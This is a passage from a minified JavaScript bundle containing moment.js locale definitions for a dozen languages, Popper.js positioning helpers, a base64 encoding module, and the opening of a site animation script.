t(e,t,n,r){var i=e+" ";switch(n){case"s":return t||r?"nekaj sekund":"nekaj sekundami";case"ss":return i+=1===e?t?"sekundo":"sekundi":2===e?t||r?"sekundi":"sekundah":e<5?t||r?"sekunde":"sekundah":"sekund";case"m":return t?"ena minuta":"eno minuto";case"mm":return i+=1===e?t?"minuta":"minuto":2===e?t||r?"minuti":"minutama":e<5?t||r?"minute":"minutami":t||r?"minut":"minutami";case"h":return t?"ena ura":"eno uro";case"hh":return i+=1===e?t?"ura":"uro":2===e?t||r?"uri":"urama":e<5?t||r?"ure":"urami":t||r?"ur":"urami";case"d":return t||r?"en dan":"enim dnem";case"dd":return i+=1===e?t||r?"dan":"dnem":2===e?t||r?"dni":"dnevoma":t||r?"dni":"dnevi";case"M":return t||r?"en mesec":"enim mesecem";case"MM":return i+=1===e?t||r?"mesec":"mesecem":2===e?t||r?"meseca":"mesecema":e<5?t||r?"mesece":"meseci":t||r?"mesecev":"meseci";case"y":return t||r?"eno leto":"enim letom";case"yy":return i+=1===e?t||r?"leto":"letom":2===e?t||r?"leti":"letoma":e<5?t||r?"leta":"leti":t||r?"let":"leti"}}e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},6769:(e,t,n)=>{"use strict";n.r(t),n.d(t,{afterMain:()=>r.EP,afterRead:()=>r.v5,afterWrite:()=>r.SE,applyStyles:()=>i.A,arrow:()=>a.A,auto:()=>r.qZ,basePlacements:()=>r.OM,beforeMain:()=>r.LG,beforeRead:()=>r.ci,beforeWrite:()=>r.pA,bottom:()=>r.sQ,clippingParents:()=>r.WY,computeStyles:()=>o.A,createPopper:()=>p.n4,createPopperBase:()=>h.n4,createPopperLite:()=>y,detectOverflow:()=>_.A,end:()=>r._N,eventListeners:()=>s.A,flip:()=>l.A,hide:()=>u.A,left:()=>r.kb,main:()=>r.iW,modifierPhases:()=>r.GM,offset:()=>d.A,placements:()=>r.DD,popper:()=>r.xf,popperGenerator:()=>h.UD,popperOffsets:()=>c.A,preventOverflow:()=>f.A,read:()=>r.LF,reference:()=>r.ir,right:()=>r.pG,start:()=>r.ni,top:()=>r.Mn,variationPlacements:()=>r.Ol,viewport:()=>r.R9,write:()=>r.M9});var r=n(4278),i=n(6607),a=n(8256),o=n(1262),s=n(9068),l=n(6489),u=n(9081),d=n(8490),c=n(5059),f=n(4575),h=n(455),_=n(6249),p=n(1576),m=[s.A,c.A,o.A,i.A],y=(0,h.UD)({defaultModifiers:m})},6794:function(e,t,n){!function(e){"use strict";e.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return"M"===e.charAt(0)},meridiem:function(e,t,n){return e<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",ss:"%d sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},6870:function(e,t,n){!function(e){"use strict";var t={1:"១",2:"២",3:"៣",4:"៤",5:"៥",6:"៦",7:"៧",8:"៨",9:"៩",0:"០"},n={"១":"1","២":"2","៣":"3","៤":"4","៥":"5","៦":"6","៧":"7","៨":"8","៩":"9","០":"0"};e.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysMin:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ព្រឹក|ល្ងាច/,isPM:function(e){return"ល្ងាច"===e},meridiem:function(e,t,n){return e<12?"ព្រឹក":"ល្ងាច"},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",ss:"%d វិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},dayOfMonthOrdinalParse:/ទី\d{1,2}/,ordinal:"ទី%d",preparse:function(e){return e.replace(/[១២៣៤៥៦៧៨៩០]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(5093))},6906:(e,t,n)=>{"use strict";n.d(t,{LI:()=>a,T9:()=>r,jk:()=>i});var r=Math.max,i=Math.min,a=Math.round},6947:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-ps",{months:"كانون الثاني_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_تشري الأوّل_تشرين الثاني_كانون الأوّل".split("_"),monthsShort:"ك٢_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_ت١_ت٢_ك١".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).split("").reverse().join("").replace(/[١٢](?![\u062a\u0643])/g,(function(e){return n[e]})).split("").reverse().join("").replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(5093))},6979:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6354);function i(e){var t=(0,r.A)(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}},7071:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),n="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");e.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",ss:"%d sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(5093))},7075:function(e,t,n){!function(e){"use strict";e.defineLocale("mt",{months:"Jannar_Frar_Marzu_April_Mejju_Ġunju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Diċembru".split("_"),monthsShort:"Jan_Fra_Mar_Apr_Mej_Ġun_Lul_Aww_Set_Ott_Nov_Diċ".split("_"),weekdays:"Il-Ħadd_It-Tnejn_It-Tlieta_L-Erbgħa_Il-Ħamis_Il-Ġimgħa_Is-Sibt".split("_"),weekdaysShort:"Ħad_Tne_Tli_Erb_Ħam_Ġim_Sib".split("_"),weekdaysMin:"Ħa_Tn_Tl_Er_Ħa_Ġi_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Illum fil-]LT",nextDay:"[Għada fil-]LT",nextWeek:"dddd [fil-]LT",lastDay:"[Il-bieraħ fil-]LT",lastWeek:"dddd [li għadda] [fil-]LT",sameElse:"L"},relativeTime:{future:"f’ %s",past:"%s ilu",s:"ftit sekondi",ss:"%d sekondi",m:"minuta",mm:"%d minuti",h:"siegħa",hh:"%d siegħat",d:"ġurnata",dd:"%d ġranet",M:"xahar",MM:"%d xhur",y:"sena",yy:"%d sni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},7088:function(e,t,n){!function(e){"use strict";var t={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};e.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",ss:"%d секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(5093))},7160:function(e,t,n){!function(e){"use strict";e.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",ss:"%d վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){return e<4?"գիշերվա":e<12?"առավոտվա":e<17?"ցերեկվա":"երեկոյան"},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,t){switch(t){case"DDD":case"w":case"W":case"DDDo":return 1===e?e+"-ին":e+"-րդ";default:return e}},week:{dow:1,doy:7}})}(n(5093))},7275:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8979),i=n(7604),a=n(271),o=n(5581);function s(e){return["table","td","th"].indexOf((0,i.A)(e))>=0}var l=n(2083),u=n(2398);function d(e){return(0,o.sb)(e)&&"fixed"!==(0,a.A)(e).position?e.offsetParent:null}function c(e){for(var t=(0,r.A)(e),n=d(e);n&&s(n)&&"static"===(0,a.A)(n).position;)n=d(n);return n&&("html"===(0,i.A)(n)||"body"===(0,i.A)(n)&&"static"===(0,a.A)(n).position)?t:n||function(e){var t=/firefox/i.test((0,u.A)());if(/Trident/i.test((0,u.A)())&&(0,o.sb)(e)&&"fixed"===(0,a.A)(e).position)return null;var n=(0,l.A)(e);for((0,o.Ng)(n)&&(n=n.host);(0,o.sb)(n)&&["html","body"].indexOf((0,i.A)(n))<0;){var r=(0,a.A)(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}},7306:function(e,t,n){!function(e){"use strict";e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dt_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",ss:"%d segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(5093))},7329:function(e,t,n){!function(e){"use strict";e.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){return 0===e.indexOf("un")?"n"+e:"en "+e},past:"hai %s",s:"uns segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},7357:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn-bd",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|ভোর|সকাল|দুপুর|বিকাল|সন্ধ্যা|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t?e<4?e:e+12:"ভোর"===t||"সকাল"===t?e:"দুপুর"===t?e>=3?e:e+12:"বিকাল"===t||"সন্ধ্যা"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"রাত":e<6?"ভোর":e<12?"সকাল":e<15?"দুপুর":e<18?"বিকাল":e<20?"সন্ধ্যা":"রাত"},week:{dow:0,doy:6}})}(n(5093))},7364:(e,t,n)=>{"use strict";function r(){return{top:0,right:0,bottom:0,left:0}}n.d(t,{A:()=>r})},7526:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,a=s(e),o=a[0],l=a[1],u=new i(function(e,t,n){return 3*(t+n)/4-n}(0,o,l)),d=0,c=l>0?o-4:o;for(n=0;n<c;n+=4)t=r[e.charCodeAt(n)]<<18|r[e.charCodeAt(n+1)]<<12|r[e.charCodeAt(n+2)]<<6|r[e.charCodeAt(n+3)],u[d++]=t>>16&255,u[d++]=t>>8&255,u[d++]=255&t;2===l&&(t=r[e.charCodeAt(n)]<<2|r[e.charCodeAt(n+1)]>>4,u[d++]=255&t);1===l&&(t=r[e.charCodeAt(n)]<<10|r[e.charCodeAt(n+1)]<<4|r[e.charCodeAt(n+2)]>>2,u[d++]=t>>8&255,u[d++]=255&t);return u},t.fromByteArray=function(e){for(var t,r=e.length,i=r%3,a=[],o=16383,s=0,u=r-i;s<u;s+=o)a.push(l(e,s,s+o>u?u:s+o));1===i?(t=e[r-1],a.push(n[t>>2]+n[t<<4&63]+"==")):2===i&&(t=(e[r-2]<<8)+e[r-1],a.push(n[t>>10]+n[t>>4&63]+n[t<<2&63]+"="));return a.join("")};for(var n=[],r=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0;o<64;++o)n[o]=a[o],r[a.charCodeAt(o)]=o;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function l(e,t,r){for(var i,a,o=[],s=t;s<r;s+=3)i=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),o.push(n[(a=i)>>18&63]+n[a>>12&63]+n[a>>6&63]+n[63&a]);return o.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},7538:function(e,t,n){!function(e){"use strict";e.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",ss:"තත්පර %d",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiemParse:/පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,isPM:function(e){return"ප.ව."===e||"පස් වරු"===e},meridiem:function(e,t,n){return e>11?n?"ප.ව.":"පස් වරු":n?"පෙ.ව.":"පෙර වරු"}})}(n(5093))},7563:(e,t,n)=>{"use strict";var r=n(4692),i=n.n(r);function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,s(r.key),r)}}function s(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}var l=i()('[data-target="animator-porthole"]'),u=i()('[data-target="animator-porthole-pro"]'),d=i()('[data-target="animator-porthole-extended"]'),c=i()('[data-target="animator-nav"]'),f=i()('[data-target="animator-tiles"]'),h=i()('[data-target="animator-label"]'),_=i()('[data-target="animator-table"]'),p=function(){return function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),setTimeout((function(){return 